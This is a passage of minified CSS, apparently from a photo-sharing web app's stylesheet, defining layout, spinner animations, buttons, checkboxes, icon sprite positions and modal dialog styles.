}
.VWmGw {
 left:auto;
 right:5px;
 top:14px;
 z-index:3
}
.Ktjgk,.VWmGw,.aIYm8 {
 position:absolute
}
.aIYm8 {
 z-index:3;
 right:5px;
 top:4px
}
.Ktjgk {
 right:-35px;
 top:5px
}
.drKGC {
 background:#fff;
 border:solid 1px #e6e6e6;
 border-radius:3px;
 -webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);
 box-shadow:0 0 5px rgba(0,0,0,.0975);
 display:block;
 left:50%;
 margin-left:-121px;
 position:absolute;
 right:-12px;
 top:18px;
 width:243px;
 z-index:9
}
.VR6_Q,.drKGC::after {
 content:' ';
 position:absolute
}
.drKGC::after {
 border-color:transparent transparent #fff;
 border-style:solid;
 border-width:0 10px 10px;
 height:0;
 left:110px;
 top:-10px;
 width:0;
 z-index:3
}
.kbKz8 .drKGC {
 top:10px
}
.VR6_Q {
 border:solid 1px #e6e6e6;
 -webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);
 box-shadow:0 0 5px 1px rgba(0,0,0,.0975);
 height:14px;
 left:0;
 margin:auto;
 right:0;
 top:12px;
 -webkit-transform:rotate(45deg);
 transform:rotate(45deg);
 width:14px;
 z-index:1
}
.kbKz8 .VR6_Q {
 top:4px
}
.VR6_Q,.gJlPN {
 background:#fff
}
._1fBIg {
 color:#999;
 font-size:14px;
 padding:15px;
 text-align:center
}
.J-BpJ {
 font-size:16px;
 font-weight:600;
 margin:16px 16px 0
}
.UGooC {
 background:#fafafa
}
.CyAJ1 {
 border-bottom:1px solid #efefef;
 padding:20px 10px 5px
}
.fuqBx {
 -webkit-overflow-scrolling:touch;
 max-height:362px;
 overflow-x:hidden;
 overflow-y:auto;
 padding:0
}
.gJlPN .fuqBx {
 max-height:100%
}
.SnxPi {
 margin:8px 0
}
.g9vPa {
 border:solid 1px #efefef;
 border-radius:30px;
 display:block;
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 height:30px;
 margin:0 10px 0 0;
 width:30px
}
._28KuJ,.nebtz {
 display:block;
 margin:0 18px 0 10px;
 width:14px
}
.nebtz {
 margin:0 18px 0 8px;
 width:16px
}
.yCE8d {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 border-bottom:solid 1px #efefef;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-flex-shrink:0;
 -ms-flex-negative:0;
 flex-shrink:0;
 height:50px;
 padding:8px 14px
}
.yCE8d:active {
 opacity:1
}
.yCE8d:last-child {
 border:0
}
._2_M76,.z556c {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-direction:normal
}
.z556c {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 margin-right:0;
 white-space:nowrap;
 width:100%;
 -webkit-box-orient:horizontal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
._2_M76 {
 -webkit-box-orient:vertical;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column;
 -webkit-flex-shrink:1;
 -ms-flex-negative:1;
 flex-shrink:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 min-width:0
}
.Fy4o8,.uyeeR {
 font-size:14px;
 text-align:left
}
.Fy4o8 {
 font-weight:300;
 line-height:22px;
 overflow:hidden;
 text-overflow:ellipsis;
 color:#999
}
.uyeeR {
 color:#262626;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.Ap253 {
 line-height:22px;
 margin-bottom:-4px;
 overflow:hidden;
 font-weight:600;
 text-overflow:ellipsis
}
.JvDyy {
 background:#fafafa
}
.JbY-k {
 display:block;
 margin-left:5px;
 margin-top:4px
}
.H4fG8 {
 padding:16px
}
.H4fG8 ._28KuJ {
 margin:0 34px 0 18px
}
.H4fG8 .nebtz {
 margin:0 31px 0 18px
}
.H4fG8 .g9vPa {
 height:48px;
 width:48px;
 margin:0 16px 0 0
}
.gP6jv {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 border:1px solid #efefef;
 border-radius:50%;
 height:44px;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 margin-right:12px;
 width:44px
}
.dgsE3,.gP6jv,.jY5gy,.sHZ0L {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex
}
.sHZ0L {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:block;
 -webkit-flex-shrink:0;
 -ms-flex-negative:0;
 flex-shrink:0;
 height:50px;
 padding:8px 16px
}
.sHZ0L:active {
 opacity:1
}
.dgsE3,.jY5gy {
 -webkit-box-direction:normal
}
.jY5gy {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 margin-right:0;
 white-space:nowrap;
 width:100%;
 -webkit-box-orient:horizontal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.dgsE3 {
 -webkit-box-orient:vertical;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column;
 -webkit-flex-shrink:1;
 -ms-flex-negative:1;
 flex-shrink:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 min-width:0
}
.ai1xs,.jy5Eo {
 font-size:14px;
 text-align:left
}
.jy5Eo {
 font-weight:300;
 line-height:18px;
 overflow:hidden;
 text-overflow:ellipsis;
 color:#999
}
.ai1xs {
 color:#262626;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.Cpsp3 {
 font-weight:600;
 line-height:18px;
 overflow:hidden;
 text-overflow:ellipsis
}
.dAkUj {
 background:#fafafa
}
.ddJz7 {
 display:block;
 margin-left:5px;
 margin-top:3px
}
@-webkit-keyframes spinner-spin8 {
 0% {
  -webkit-transform:rotate(180deg);
  transform:rotate(180deg)
 }
 to {
  -webkit-transform:rotate(540deg);
  transform:rotate(540deg)
 }
}
@keyframes spinner-spin8 {
 0% {
  -webkit-transform:rotate(180deg);
  transform:rotate(180deg)
 }
 to {
  -webkit-transform:rotate(540deg);
  transform:rotate(540deg)
 }
}
@-webkit-keyframes spinner-spin12 {
 0% {
  -webkit-transform:rotate(0deg);
  transform:rotate(0deg)
 }
 to {
  -webkit-transform:rotate(360deg);
  transform:rotate(360deg)
 }
}
@keyframes spinner-spin12 {
 0% {
  -webkit-transform:rotate(0deg);
  transform:rotate(0deg)
 }
 to {
  -webkit-transform:rotate(360deg);
  transform:rotate(360deg)
 }
}
.W1Bne {
 left:50%;
 position:absolute;
 top:50%;
 background-size:100%
}
.zKxRE {
 height:18px;
 margin-left:-9px;
 margin-top:-9px;
 width:18px;
 background-image:url('[data-uri]');
 -webkit-animation:spinner-spin8 .8s steps(8) infinite;
 animation:spinner-spin8 .8s steps(8) infinite
}
._4umcQ,.ztp9m {
 height:32px;
 margin-left:-16px;
 margin-top:-16px;
 width:32px;
 background-image:url('[data-uri]');
 -webkit-animation:spinner-spin12 1.2s steps(12) infinite;
 animation:spinner-spin12 1.2s steps(12) infinite
}
._4umcQ {
 height:64px;
 margin-left:-32px;
 margin-top:-32px;
 width:64px;
 background-image:url('[data-uri]')
}
.sqdOP {
 -moz-osx-font-smoothing:grayscale;
 -webkit-appearance:none;
 -webkit-font-smoothing:antialiased;
 -moz-appearance:none;
 appearance:none;
 background:0 0;
 border:0;
 cursor:pointer;
 display:block;
 font-weight:500;
 padding:5px 9px;
 overflow:hidden;
 text-transform:inherit;
 text-overflow:ellipsis;
 white-space:nowrap;
 width:auto
}
.sqdOP:active {
 opacity:.7
}
.sqdOP[disabled] {
 pointer-events:none
}
.sqdOP[disabled]:not(.A086a) {
 opacity:.3
}
.L3NKy {
 background-color:#3897f0;
 border-radius:4px;
 color:#fff
}
.L3NKy,.mXJvJ {
 position:relative
}
._4pI4F {
 width:100%
}
._8A5w5 {
 background-color:transparent;
 border:1px solid #dbdbdb;
 color:#262626
}
.gy-rQ {
 display:inline-block
}
.cB_4K {
 padding:12px 18px
}
.yWX7d,.yWX7d:visited {
 border:0;
 color:#5eb1ff;
 display:inline;
 padding:0
}
.yWX7d._8A5w5 {
 color:#262626
}
.A086a {
 color:transparent
}
.tlZCJ {
 left:-9999px;
 position:absolute
}
.mwD2G {
 border-radius:3px;
 border:1px solid #dbdbdb;
 display:inline-block;
 height:16px;
 position:relative;
 width:16px;
 margin:0 8px 0 3px
}
.tlZCJ:active~.mwD2G {
 -webkit-box-shadow:inset 0 0 1px 1px #dbdbdb;
 box-shadow:inset 0 0 1px 1px #dbdbdb
}
.tlZCJ:focus~.mwD2G {
 border-color:#3897f0
}
.tlZCJ:checked~.mwD2G::before {
 content:" ";
 border-bottom:2px solid #262626;
 border-left:2px solid #262626;
 display:block;
 height:3px;
 left:2px;
 position:absolute;
 top:3px;
 -webkit-transform:rotateZ(-45deg);
 transform:rotateZ(-45deg);
 width:8px
}
.U17kh {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 color:#262626;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 font-size:14px;
 font-weight:600;
 line-height:14px
}
.dsJ8D,.piCib {
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.dsJ8D {
 -webkit-box-align:stretch;
 -webkit-align-items:stretch;
 -ms-flex-align:stretch;
 align-items:stretch
}
._08v79 {
 margin:16px 16px 32px;
 text-align:center
}
._08v79>:nth-child(n+2) {
 padding-top:16px
}
.mt3GC {
 margin:0 -16px -16px
}
.mt3GC:only-child {
 margin-top:-16px
}
.dsJ8D+.mt3GC {
 margin-top:30px
}
.mt3GC:only-child .aOOlW:first-of-type {
 border-top:none;
 border-top-left-radius:12px;
 border-top-right-radius:12px
}
.aOOlW {
 background-color:transparent;
 border-bottom:0;
 border-left:0;
 border-right:0;
 border-top:1px solid #efefef;
 cursor:pointer;
 line-height:48px;
 margin:0;
 text-align:center;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none
}
.aOOlW:last-of-type {
 border-bottom-left-radius:12px;
 border-bottom-right-radius:12px
}
.aOOlW:active {
 -webkit-tap-highlight-color:transparent;
 background-color:rgba(0,0,0,.1);
 opacity:1
}
.HoLwm {
 color:inherit
}
.-Cab_,.bIiDR {
 color:#3897f0;
 font-weight:700
}
.-Cab_ {
 color:#ed4956
}
.-Cab_._9gx9x,.HoLwm._9gx9x,._9gx9x,.bIiDR._9gx9x {
 cursor:default;
 color:#999
}
.xlTJg {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 margin:16px auto
}
.G3yoz {
 border-radius:50%;
 overflow:hidden
}
.OYmo1 {
 margin-left:34%;
 margin-top:34%;
 position:absolute
}
h2.ziGSO {
 font-size:28px;
 line-height:32px;
 margin:-5px 0 -6px
}
h3.ziGSO {
 font-size:22px;
 line-height:26px;
 margin:-4px 0 -5px
}
h4.ziGSO {
 font-size:18px;
 line-height:24px;
 margin:-4px 0 -6px
}
h5.ziGSO {
 font-size:14px;
 line-height:18px;
 margin:-3px 0 -4px
}
.Xz7qA {
 font-weight:300
}
.SsHzC {
 font-weight:400
}
.AO2pC {
 font-weight:600
}
.glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9,.glyphsSpriteChisel__filled__44,.glyphsSpriteChisel__outline__44,.glyphsSpriteComment__outline__24__grey_9,.glyphsSpriteDelete__outline__24__grey_0,.glyphsSpriteDownload__filled__44,.glyphsSpriteDrawing_tools__filled__44,.glyphsSpriteEraser__filled__44,.glyphsSpriteEraser__outline__44,.glyphsSpriteHeart__filled__24__grey_9,.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9,.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9,.glyphsSpriteMagic__filled__44,.glyphsSpriteMagic__outline__44,.glyphsSpriteMarker__filled__44,.glyphsSpriteMarker__outline__44,.glyphsSpriteMore_horizontal__filled__24__grey_0,.glyphsSpriteMore_horizontal__outline__24__grey_9,.glyphsSpriteNew_post__outline__24__grey_9,.glyphsSpriteNew_story__outline__24__grey_0,.glyphsSpritePhoto_grid__outline__24__blue_5,.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5,.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpriteSave__filled__24__grey_9,.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5,.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSearch__filled__24__grey_9,.glyphsSpriteSearch__outline__24__grey_9,.glyphsSpriteSettings__outline__24__grey_9,.glyphsSpriteSticker__outline__44,.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5,.glyphsSpriteText__filled__44,.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9,.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteX__outline__24__grey_9,.glyphsSpriteX__outline__44 {
 background-image:url()
}
.glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-150px -138px;
 height:24px;
 width:24px
}
.glyphsSpriteChevron_left__outline__24__grey_9 {
 background-position:-184px -78px
}
.glyphsSpriteChisel__filled__44,.glyphsSpriteChisel__outline__44 {
 background-repeat:no-repeat;
 background-position:0 -92px;
 height:44px;
 width:44px
}
.glyphsSpriteChisel__outline__44 {
 background-position:0 -46px
}
.glyphsSpriteComment__outline__24__grey_9,.glyphsSpriteDelete__outline__24__grey_0 {
 background-repeat:no-repeat;
 background-position:-98px -138px;
 height:24px;
 width:24px
}
.glyphsSpriteDelete__outline__24__grey_0 {
 background-position:-124px -138px
}
.glyphsSpriteDownload__filled__44,.glyphsSpriteDrawing_tools__filled__44 {
 background-repeat:no-repeat;
 background-position:-46px -46px;
 height:44px;
 width:44px
}
.glyphsSpriteDrawing_tools__filled__44 {
 background-position:-92px 0
}
.glyphsSpriteEraser__filled__44,.glyphsSpriteEraser__outline__44 {
 background-repeat:no-repeat;
 background-position:-92px -46px;
 height:44px;
 width:44px
}
.glyphsSpriteEraser__outline__44 {
 background-position:0 0
}
.glyphsSpriteHeart__filled__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-184px 0;
 height:24px;
 width:24px
}
.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-210px -26px;
 height:24px;
 width:24px
}
.glyphsSpriteHeart__outline__24__grey_9 {
 background-position:-210px -104px
}
.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-46px -138px;
 height:24px;
 width:24px
}
.glyphsSpriteHome__outline__24__grey_9 {
 background-position:-72px -138px
}
.glyphsSpriteMagic__filled__44,.glyphsSpriteMagic__outline__44 {
 background-repeat:no-repeat;
 background-position:-46px -92px;
 height:44px;
 width:44px
}
.glyphsSpriteMagic__outline__44 {
 background-position:-92px -92px
}
.glyphsSpriteMarker__filled__44,.glyphsSpriteMarker__outline__44 {
 background-repeat:no-repeat;
 background-position:-138px 0;
 height:44px;
 width:44px
}
.glyphsSpriteMarker__outline__44 {
 background-position:-138px -46px
}
.glyphsSpriteMore_horizontal__filled__24__grey_0 {
 background-repeat:no-repeat;
 background-position:-184px -26px;
 height:24px;
 width:24px
}
.glyphsSpriteMore_horizontal__outline__24__grey_9,.glyphsSpriteNew_post__outline__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-184px -52px;
 height:24px;
 width:24px
}
.glyphsSpriteNew_post__outline__24__grey_9 {
 background-position:-26px -210px
}
.glyphsSpriteNew_story__outline__24__grey_0,.glyphsSpritePhoto_grid__outline__24__blue_5 {
 background-repeat:no-repeat;
 background-position:-184px -104px;
 height:24px;
 width:24px
}
.glyphsSpritePhoto_grid__outline__24__blue_5 {
 background-position:-184px -130px
}
.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5 {
 background-repeat:no-repeat;
 background-position:-184px -156px;
 height:24px;
 width:24px
}
.glyphsSpritePhoto_list__outline__24__blue_5 {
 background-position:0 -184px
}
.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpriteSave__filled__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-26px -184px;
 height:24px;
 width:24px
}
.glyphsSpriteSave__filled__24__grey_9 {
 background-position:-52px -184px
}
.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5 {
 background-repeat:no-repeat;
 background-position:-78px -184px;
 height:24px;
 width:24px
}
.glyphsSpriteSave__outline__24__grey_5 {
 background-position:-104px -184px
}
.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSearch__filled__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-130px -184px;
 height:24px;
 width:24px
}
.glyphsSpriteSearch__filled__24__grey_9 {
 background-position:-156px -184px
}
.glyphsSpriteSearch__outline__24__grey_9,.glyphsSpriteSettings__outline__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-182px -184px;
 height:24px;
 width:24px
}
.glyphsSpriteSettings__outline__24__grey_9 {
 background-position:-210px 0
}
.glyphsSpriteSticker__outline__44 {
 background-repeat:no-repeat;
 background-position:-138px -92px;
 height:44px;
 width:44px
}
.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5 {
 background-repeat:no-repeat;
 background-position:-210px -52px;
 height:24px;
 width:24px
}
.glyphsSpriteTag_up__outline__24__grey_5 {
 background-position:-210px -78px
}
.glyphsSpriteText__filled__44 {
 background-repeat:no-repeat;
 background-position:0 -138px;
 height:44px;
 width:44px
}
.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-210px -130px;
 height:24px;
 width:24px
}
.glyphsSpriteUser__outline__24__grey_9 {
 background-position:-210px -156px
}
.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteX__outline__24__grey_9 {
 background-repeat:no-repeat;
 background-position:-210px -182px;
 height:24px;
 width:24px
}
.glyphsSpriteX__outline__24__grey_9 {
 background-position:0 -210px
}
.glyphsSpriteX__outline__44 {
 background-repeat:no-repeat;
 background-position:-46px 0;
 height:44px;
 width:44px
}
@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi) {
 .glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9,.glyphsSpriteChisel__filled__44,.glyphsSpriteChisel__outline__44,.glyphsSpriteComment__outline__24__grey_9,.glyphsSpriteDelete__outline__24__grey_0,.glyphsSpriteDownload__filled__44,.glyphsSpriteDrawing_tools__filled__44,.glyphsSpriteEraser__filled__44,.glyphsSpriteEraser__outline__44,.glyphsSpriteHeart__filled__24__grey_9,.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9,.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9,.glyphsSpriteMagic__filled__44,.glyphsSpriteMagic__outline__44,.glyphsSpriteMarker__filled__44,.glyphsSpriteMarker__outline__44,.glyphsSpriteMore_horizontal__filled__24__grey_0,.glyphsSpriteMore_horizontal__outline__24__grey_9,.glyphsSpriteNew_post__outline__24__grey_9,.glyphsSpriteNew_story__outline__24__grey_0,.glyphsSpritePhoto_grid__outline__24__blue_5,.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5,.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpriteSave__filled__24__grey_9,.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5,.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSearch__filled__24__grey_9,.glyphsSpriteSearch__outline__24__grey_9,.glyphsSpriteSettings__outline__24__grey_9,.glyphsSpriteSticker__outline__44,.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5,.glyphsSpriteText__filled__44,.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9,.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteX__outline__24__grey_9,.glyphsSpriteX__outline__44 {
  background-image:url()
 }
 .glyphsSpriteCamera__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-145px -135px
 }
 .glyphsSpriteChevron_left__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-180px -75px
 }
 .glyphsSpriteChisel__filled__44 {
  background-size:229px 229px;
  background-position:0 -90px
 }
 .glyphsSpriteChisel__outline__44 {
  background-size:229px 229px;
  background-position:0 -45px
 }
 .glyphsSpriteComment__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-95px -135px
 }
 .glyphsSpriteDelete__outline__24__grey_0 {
  background-size:229px 229px;
  background-position:-120px -135px
 }
 .glyphsSpriteDownload__filled__44 {
  background-size:229px 229px;
  background-position:-45px -45px
 }
 .glyphsSpriteDrawing_tools__filled__44 {
  background-size:229px 229px;
  background-position:-90px 0
 }
 .glyphsSpriteEraser__filled__44 {
  background-size:229px 229px;
  background-position:-90px -45px
 }
 .glyphsSpriteEraser__outline__44 {
  background-size:229px 229px;
  background-position:0 0
 }
 .glyphsSpriteHeart__filled__24__grey_9 {
  background-size:229px 229px;
  background-position:-180px 0
 }
 .glyphsSpriteHeart__filled__24__red_5 {
  background-size:229px 229px;
  background-position:-205px -25px
 }
 .glyphsSpriteHeart__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-205px -100px
 }
 .glyphsSpriteHome__filled__24__grey_9 {
  background-size:229px 229px;
  background-position:-45px -135px
 }
 .glyphsSpriteHome__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-70px -135px
 }
 .glyphsSpriteMagic__filled__44 {
  background-size:229px 229px;
  background-position:-45px -90px
 }
 .glyphsSpriteMagic__outline__44 {
  background-size:229px 229px;
  background-position:-90px -90px
 }
 .glyphsSpriteMarker__filled__44 {
  background-size:229px 229px;
  background-position:-135px 0
 }
 .glyphsSpriteMarker__outline__44 {
  background-size:229px 229px;
  background-position:-135px -45px
 }
 .glyphsSpriteMore_horizontal__filled__24__grey_0 {
  background-size:229px 229px;
  background-position:-180px -25px
 }
 .glyphsSpriteMore_horizontal__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-180px -50px
 }
 .glyphsSpriteNew_post__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-25px -205px
 }
 .glyphsSpriteNew_story__outline__24__grey_0 {
  background-size:229px 229px;
  background-position:-180px -100px
 }
 .glyphsSpritePhoto_grid__outline__24__blue_5 {
  background-size:229px 229px;
  background-position:-180px -125px
 }
 .glyphsSpritePhoto_grid__outline__24__grey_5 {
  background-size:229px 229px;
  background-position:-180px -150px
 }
 .glyphsSpritePhoto_list__outline__24__blue_5 {
  background-size:229px 229px;
  background-position:0 -180px
 }
 .glyphsSpritePhoto_list__outline__24__grey_5 {
  background-size:229px 229px;
  background-position:-25px -180px
 }
 .glyphsSpriteSave__filled__24__grey_9 {
  background-size:229px 229px;
  background-position:-50px -180px
 }
 .glyphsSpriteSave__outline__24__blue_5 {
  background-size:229px 229px;
  background-position:-75px -180px
 }
 .glyphsSpriteSave__outline__24__grey_5 {
  background-size:229px 229px;
  background-position:-100px -180px
 }
 .glyphsSpriteSave__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-125px -180px
 }
 .glyphsSpriteSearch__filled__24__grey_9 {
  background-size:229px 229px;
  background-position:-150px -180px
 }
 .glyphsSpriteSearch__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-175px -180px
 }
 .glyphsSpriteSettings__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-205px 0
 }
 .glyphsSpriteSticker__outline__44 {
  background-size:229px 229px;
  background-position:-135px -90px
 }
 .glyphsSpriteTag_up__outline__24__blue_5 {
  background-size:229px 229px;
  background-position:-205px -50px
 }
 .glyphsSpriteTag_up__outline__24__grey_5 {
  background-size:229px 229px;
  background-position:-205px -75px
 }
 .glyphsSpriteText__filled__44 {
  background-size:229px 229px;
  background-position:0 -135px
 }
 .glyphsSpriteUser__filled__24__grey_9 {
  background-size:229px 229px;
  background-position:-205px -125px
 }
 .glyphsSpriteUser__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-205px -150px
 }
 .glyphsSpriteUser_follow__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:-205px -175px
 }
 .glyphsSpriteX__outline__24__grey_9 {
  background-size:229px 229px;
  background-position:0 -205px
 }
 .glyphsSpriteX__outline__44 {
  background-size:229px 229px;
  background-position:-45px 0
 }
}
.Szr5J {
 display:block;
 overflow:hidden;
 text-indent:110%;
 white-space:nowrap
}
.kIKUG:active {
 opacity:1
}
.hUQXy,.hUQXy:visited {
 color:#3897f0
}
.dCJp8 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 background:0 0;
 border:0;
 cursor:pointer;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-flex:0;
 -webkit-flex-grow:0;
 -ms-flex-positive:0;
 flex-grow:0;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 min-height:40px;
 min-width:40px;
 padding:0
}
.pxaFn {
 -webkit-overflow-scrolling:touch;
 -webkit-tap-highlight-color:transparent;
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 background-color:rgba(0,0,0,.5);
 bottom:0;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-justify-content:space-around;
 -ms-flex-pack:distribute;
 justify-content:space-around;
 left:0;
 overflow-y:auto;
 position:fixed;
 right:0;
 top:0;
 z-index:1
}
.pbNvD {
 background-color:#fff;
 border-radius:12px;
 -webkit-flex-shrink:1;
 -ms-flex-negative:1;
 flex-shrink:1;
 margin:20px;
 padding:16px
}
.fPMEg {
 width:260px
}
.FrS-d {
 width:548px
}
.g0AG9 {
 left:-9999px;
 opacity:0;
 position:fixed
}
@media (max-width:735px) {
 .FrS-d {
  -webkit-align-self:stretch;
  -ms-flex-item-align:stretch;
  align-self:stretch;
  border-radius:0;
  -webkit-box-flex:1;
  -webkit-flex-grow:1;
  -ms-flex-positive:1;
  flex-grow:1;
  margin:0;
  width:auto
 }
}
@media (min-width:736px) {
 .fPMEg {
  width:400px
 }
}
.eiUFA {
 border-bottom:1px solid #efefef;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 height:49px;
 margin:-16px -16px 0
}
.WaOAr,.m82CD {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.WaOAr {
 -webkit-flex:0 0 48px;
 -ms-flex:0 0 48px;
 flex:0 0 48px;
 -webkit-box-flex:0
}
.m82CD {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 font-size:16px;
 font-weight:600;
 line-height:24px;
 text-align:center
}
._5awHz {
 display:block;
 font-size:14px;
 line-height:18px;
 margin:-3px 0 -4px
}
.olKGW {
 color:#262626
}
.YHqnk {
 color:#999
}
.z79H6 {
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
 border:2px solid #dbdbdb;
 border-radius:50%;
 height:18px;
 margin-right:8px;
 -webkit-transition:.15s all linear;
 transition:.15s all linear;
 width:18px
}
.z79H6:focus {
 outline:0
}
.z79H6:checked {
 border:5px solid #3897f0
}
.XAiP- {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 color:#262626;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 font-size:14px;
 font-weight:600;
 line-height:14px;
 margin-top:4px
}
.QxuJw {
 border-bottom:solid 1px #262626;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-flex:1;
 -webkit-flex:1;
 -ms-flex:1;
 flex:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 opacity:.3;
 padding:12px 0;
 text-transform:uppercase;
 -webkit-transition:opacity 250ms ease-in-out;
 transition:opacity 250ms ease-in-out
}
._07c0L .QxuJw {
 border:0
}
.jkw7z {
 opacity:1
}
.iXT5c {
 display:-webkit-box;
 display:-webkit-flex;
